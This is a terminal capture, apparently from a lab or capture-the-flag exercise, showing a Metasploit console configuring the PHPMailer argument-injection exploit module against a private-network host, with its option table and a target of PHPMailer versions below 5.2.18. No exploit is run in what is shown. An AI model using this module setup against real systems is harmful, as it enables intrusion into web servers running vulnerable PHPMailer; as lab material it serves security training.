 michael@target1: ~
File Actions Edit View Help
If setting a PAYLOAD, this command can take an index from `show payloads'.
msf5 exploit(multi/http/phpmailer_arg_injection) > set web_root /var/www/html
web_root => /var/www/html
msf5 exploit(multi/http/phpmailer_arg_injection) > show options
Module options (exploit/multi/http/phpmailer_arg_injection):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][
...]
RHOSTS 192.168.1.110 yes The target host(s), range CIDR identifier, or hosts file
with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to the application root
TRIGGERURI no Path to the uploaded payload
VHOST no HTTP server virtual host
WEB_ROOT /var/www/html yes Path to the web root
Exploit target:
Id Name
-- ----
0 PHPMailer <5.2.18
msf5 exploit(multi/http/phpmailer_arg_injection) >